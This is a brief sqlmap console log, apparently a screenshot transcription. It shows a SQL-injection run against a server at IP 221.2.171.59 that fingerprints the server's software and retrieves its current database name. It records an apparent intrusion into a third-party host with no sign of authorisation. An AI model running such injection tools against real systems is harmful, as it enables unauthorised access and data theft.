 sqlmap
---
[10:05:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[10:05:54] [INFO] fetching current database
[10:05:56] [INFO] retrieved: ny_landdp
current database:    'ny_landdp'
[10:05:56] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 2 times, 500 (Internal Server Error) - 41 times
[10:05:56] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 10:05:56
C:\Python27\sqlmap>